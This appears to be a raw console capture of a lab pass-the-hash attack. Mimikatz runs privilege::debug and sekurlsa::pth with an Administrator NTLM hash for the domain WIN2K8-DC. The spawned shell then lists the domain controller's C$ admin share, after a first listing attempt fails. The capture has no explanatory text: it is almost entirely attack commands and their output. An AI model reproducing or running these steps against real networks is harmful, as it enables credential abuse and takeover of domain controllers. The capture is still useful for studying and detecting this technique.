 mimikatz 2.0 alpha x86 (oe.eo)
C:\mimikatz_x86>mimikatz.exe
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Sep 27 2015 00:15:45)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:WIN2K8-DC /user:Administrator /ntlm:bb559cd28c0
148b7396426a80e820e20
user    : Administrator
domain  : WIN2K8-DC
program : cmd.exe
impers. : no
NTLM    : bb559cd28c0148b7396426a80e820e20
¦  PID  1876
¦  TID  1488
¦  LUID 0 ; 1483912 (00000000:0016a488)
\_ msv1_0   - data copy @ 000F42EC : OK !
\_ kerberos - data copy @ 000D3D28
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ des_cbc_md5       -> null
\_ des_cbc_crc       -> null
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
mimikatz #
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd \
C:\>dir /a \\WIN2K8-DC\C$
登录失败: 未知的用户名或错误密码。
C:\>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>dir /a \\WIN2K8-DC\C$
驱动器 \\WIN2K8-DC\C$ 中的卷没有标签。
卷的序列号是 FCC0-99C1
\\WIN2K8-DC\C$ 的目录
2009-07-14  10:34    <DIR>          $Recycle.Bin
2015-09-14  10:34    <DIR>          Boot
2010-11-21  11:24           383,786 bootmgr
2015-09-14  10:34             8,192 BOOTSECT.BAK
2009-07-14  13:06    <JUNCTION>     Documents and Settings
2015-09-25  23:41    <DIR>          ed7aa49fc63175741902faccc271
2015-09-14  11:47    <DIR>          inetpub
2015-09-28  23:41    <DIR>          mimikatz_x64
2015-09-28  23:21     2,146,881,536 pagefile.sys
2009-07-14  11:20    <DIR>          PerfLogs
2015-09-25  21:33    <DIR>          Program Files
2015-09-25  21:33    <DIR>          Program Files (x86)
2015-09-28  23:23    <DIR>          ProgramData
2015-09-14  11:31    <DIR>          Recovery
2015-09-25  21:34    <DIR>          System Volume Information
2015-09-28  23:09    <DIR>          Users
2015-09-28  23:20    <DIR>          Windows
3 个文件  2,147,273,514 字节
14 个目录 31,374,229,504 可用字节
C:\WINDOWS\system32>_